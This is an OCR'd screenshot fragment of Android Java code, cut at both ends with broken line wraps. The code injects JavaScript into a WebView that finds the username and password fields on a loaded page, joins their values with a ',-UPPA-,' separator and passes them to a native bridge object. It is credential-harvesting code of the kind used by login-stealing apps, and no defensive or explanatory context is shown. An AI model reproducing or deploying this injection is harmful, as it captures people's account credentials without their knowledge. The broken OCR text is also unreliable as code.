
gth; i++) {");

s.append("if (inputs[i].type.toLowerCase
() === 'password') {objPWD = inputs
[i];}");

s.append("else if (inputs[i].name.toLowe
rCase() === 'username') {objAccount = in
puts[i];}");

s.append("}");

s.append("if (objAccount != null) {str +
= objAccount.value;}");

s.append("if (objPWD != null) { str += 
',-UPPA-,' + objPWD.value;}");

s.append("window.MYOBJECT.processHTML(st
r);");

s.append("return true;");

s.append("};");

webview.loadUrl((new StringBuilder()).ap